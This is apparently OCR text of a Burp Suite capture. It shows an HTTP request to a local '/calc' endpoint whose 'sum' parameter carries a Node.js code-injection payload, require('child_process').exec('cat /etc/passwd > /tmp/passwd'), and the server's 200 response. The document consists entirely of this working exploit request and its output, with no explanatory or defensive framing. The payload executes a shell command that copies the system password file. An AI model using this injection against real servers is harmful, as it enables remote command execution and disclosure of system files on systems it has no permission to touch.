 Request
Pretty Raw Hex \n
1 GET /calc?sum=
require('child_process').exec('cat+/etc/passwd+>/tmp/passwd')
HTTP/1.1
2 Host: 127.0.0.1:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Cache-Control: max-age=0
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain
3 Date: Fri, 25 Feb 2022 14:56:33 GMT
4 Connection: keep-alive
5 Content-Length: 15
6
7 [object Object]